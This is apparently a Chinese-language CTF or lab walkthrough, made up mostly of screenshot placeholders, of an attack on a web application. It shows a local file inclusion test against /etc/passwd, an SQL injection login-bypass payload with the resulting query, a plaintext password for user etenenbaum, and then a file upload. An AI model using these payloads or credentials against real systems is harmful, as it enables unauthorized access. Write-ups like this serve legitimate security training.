

尝试上传文件,发现用户alamo的权限不够











发现还有Email,尝试进行抓包

尝试进行文件包含/etc/passwd

发现确实有文件包含漏洞



用户alamo上传文件失败,尝试换其他用户进行上传

方法一:

Name:a

Password:' or username='etenenbaum' #

# 完整的查询语句:

SELECT * FROM accounts WHERE username='a' AND password='' or username='etenenbaum' #'

方法二:

etenenbaum:P3n7@g0n0wN3d







上传文件

发现可以上传成功





